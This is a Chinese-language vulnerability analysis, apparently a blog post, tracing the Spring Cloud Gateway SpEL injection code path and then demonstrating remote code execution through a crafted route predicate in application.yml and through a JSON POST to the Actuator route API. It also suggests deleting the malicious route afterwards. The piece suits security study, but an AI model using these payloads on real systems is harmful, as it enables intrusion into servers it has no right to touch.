
到这里就乱了,没有办法向上分析了,先总结一下,目前向上分析的利用链(这里借用上面的利用链来表达意思而已)
getValue:59, ShortcutConfigurable (org.springframework.cloud.gateway.support)
normalize:94, ShortcutConfigurable$ShortcutType$1 (org.springframework.cloud.gateway.support)
normalizeProperties:140, ConfigurationService$ConfigurableBuilder (org.springframework.cloud.gateway.support)
按照有POC的分析来看应该是下面的bind方法,利用链应该如下
getValue:59, ShortcutConfigurable (org.springframework.cloud.gateway.support)
normalize:94, ShortcutConfigurable$ShortcutType$1 (org.springframework.cloud.gateway.support)
normalizeProperties:140, ConfigurationService$ConfigurableBuilder (org.springframework.cloud.gateway.support)
bind:241, ConfigurationService$AbstractBuilder (org.springframework.cloud.gateway.support)
理由如下:
xxx
接着找bind的Usages,找到五处,需要一处一处的去找了

这里的唯一信息是我们需要传入类似
this.properties, this.configurable,this.service.parser, this.service.beanFactory的参数,才能达到后面的spel
(这里的唯一线索很重要,是判断我们在这五个中找哪一个向上分析的重要信息)
缩小范围
第一个和需要的参数似乎没有关系,先排除

第二个也一样的理由可以排除

第三个是测试用的,一半一半,先不排除

这里可以缩小到两个范围了,而且都是同一处java文件下

都在org/springframework/cloud/gateway/route/RouteDefinitionRouteLocator.java下,一个loadGatewayFilters方法,一个lookup方法,这里专门怎么去判断分析哪一个呢,都有properties方法,接下来两个都分析(loadGatewayFilters方法还没有分析)
lookup链
Find Usages,一共找到两处,都在一个地方

找到combinePredicates方法

继续向上,找到一处

向上

在getRoutes方法处,这里再向上找就太多了

lookup的向上到此结束,可以发现漏洞的触发和Filter的predicate有关系
正向分析
lookup链
反向分析完之后我们来正向分析,我们需要看看predicate是否是可控的。加入是的话,在判断是否是可以作为可控输入,假如都是的话就就可以构造POC了
前置知识:predicate 在 spring 是什么

看到文档可以在配置文件application.yml配置路由属性,也就是配置predicate
Route Predicate Factories
Spring Cloud Gateway matches routes as part of the Spring WebFlux
HandlerMappinginfrastructure. Spring Cloud Gateway includes many built-in route predicate factories. All of these predicates match on different attributes of the HTTP request. You can combine multiple route predicate factories with logicalandstatements.
本地配置文件验证RCE
接下来就拿官方的案例来试试看,修改配置文件到RCE,正常的用法是基础URI路由配置
这是正常的用法,展示是为了理解转发规则的定义主要包含三个部分(routes,predicates,filters)
//通过配置文件配置
spring
cloud
gateway
routes
idgate_route
urihttp//localhost9023
predicates
## 当请求的路径为gate、rule开头的时,转发到http://localhost:9023服务器上
Path=/gate/**,/rule/**
### 请求路径前加上/app
filters
PrefixPath=/app修改成如下,主要是修改predicates的键值对,预期是会传入predicates,然后直至spel RCE

application.yml
spring
cloud
gateway
routes
idhost_route
urihttps//example.org
predicates
Path=/red/segment,#T(java.lang.Runtime).getRuntime.exec("calc")果然成功弹出计算器
但是利用配置文件修改RCE不算是RCE,这里看看能不能发HTTP报文去设置路由的属性
发送报文RCE
查阅官方文档寻找能否支持添加路由的特性,发现 Actuator API 提供了有这个特性

这里说是想要创建一个特定的Route需要发一个一个JSON Body的POST请求就好了,让我们看看这个JSON的格式是怎么写的:
{
"id": "first_route",
"predicates": [{
"name": "Path",
"args": {"_genkey_0":"/first"}
}],
"filters": [],
"uri": "https://www.uri-destination.org",
"order": 0
}我们只需要修改predicates的args部分,当然id也可以修改
{
"id": "hacker",
"predicates": [{
"name": "Path",
"args": {"_genkey_0":"#{T(java.lang.Runtime).getRuntime().exec('calc')}"}
}],
"filters": [],
"uri": "https://www.uri-destination.org",
"order": 0
}发送,然后刷新,就可以命令执行了·
在实际攻击中我们最好还要删掉这个而已的Route
反向分析
loadGatewayFilters链
现在开始看另外一条链是否可行,在org/springframework/cloud/gateway/route/RouteDefinitionRouteLocator.java的loadGatewayFilters方法
同样的Find Uasges,有两处,就在下面的getFilters方法
